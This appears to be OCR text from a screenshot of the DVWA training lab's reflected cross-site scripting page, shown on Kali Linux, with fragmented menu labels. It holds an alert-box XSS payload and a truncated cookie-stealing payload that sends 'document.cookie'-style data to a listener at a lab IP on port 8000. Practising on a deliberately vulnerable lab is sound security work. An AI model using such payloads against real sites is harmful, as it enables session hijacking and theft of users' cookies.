 192.168.100.217/DVWA/vulnerabilities/xss
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Vulnerability: Reflected Cross Site Scripting (
tions
Reset DB
What's your name? <body onload=alert('test1')> Submit
Hello new Image().src="192.168.100.217:8000/steal?c="+encodeURICompon
Force
and Injection
clusion
load
re CAPTCHA
jection
jection (Blind)
Session IDs
192.168.100.217
test1
OK
https://www.scriptalert1.com/